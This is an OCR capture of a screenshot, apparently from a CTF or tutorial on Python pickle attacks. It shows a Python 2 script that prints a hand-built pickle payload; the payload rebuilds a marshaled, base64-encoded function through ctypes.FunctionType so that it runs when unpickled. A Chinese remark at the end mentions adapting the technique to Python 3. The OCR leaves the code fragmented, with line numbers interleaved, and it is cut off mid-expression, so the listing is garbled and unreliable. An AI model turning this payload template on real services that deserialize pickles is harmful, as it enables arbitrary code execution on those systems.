
1
import
marshal
2
import
base64
3
4
def
foo():
5
pass
# Your code here
6
7
print
"""ctypes
8
FunctionType
9
(cmarshal
10
loads
11
(cbase64
12
b64decode
13
(S'%s'
14
tRtRc__builtin__
15
globals
16
(tRS''
17
tR(tR."""
%
base64.b64encode(
不過目標版本是py3，可以透過魔法函數